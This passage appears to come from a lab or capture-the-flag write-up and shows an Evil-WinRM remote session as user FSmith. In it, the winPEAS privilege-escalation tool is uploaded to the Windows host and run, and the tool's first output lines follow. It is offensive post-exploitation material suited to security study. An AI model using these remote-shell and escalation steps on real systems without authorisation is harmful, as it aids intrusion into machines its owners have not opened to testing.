 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload /home/blackninja23/tools/privesc/windows/winPEASany.exe winPEASany.exe [42/58]
Info: Uploading /home/blackninja23/tools/privesc/windows/winPEASany.exe to winPEASany.exe
Data: 2626216 bytes of 2626216 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEASany.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKC
U\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for fil
es). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t R
EG_DWORD /d 1' and then start a new CMD